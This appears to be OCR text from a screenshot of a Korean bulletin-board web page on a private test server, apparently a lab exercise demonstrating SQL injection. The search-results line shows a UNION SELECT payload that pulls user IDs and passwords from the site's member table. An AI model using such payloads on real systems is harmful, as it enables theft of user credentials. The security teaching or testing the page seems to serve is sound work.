 https://172,16,10,200
인증서 오류
Live Search
게시판
페이지(P)
도구(O)
홈 | 게시판 | kh님 정보 | 닉네임수정 | 로그아웃
게 시 판
번호 제목 작성자 등록일 조회
1 1번째 ktest 2022-11-04 16:41:06 0
2 2번째 ktest 2022-11-04 16:41:15 0
3 3번째 ktest 2022-11-04 16:41:25 0
1 123123 ktest 11 8
글쓰기
[' union select 1,u_id,3,4,u_pass,6,7,8,9,10,11 from member # ] 검색 결과입니다.
글제목 검색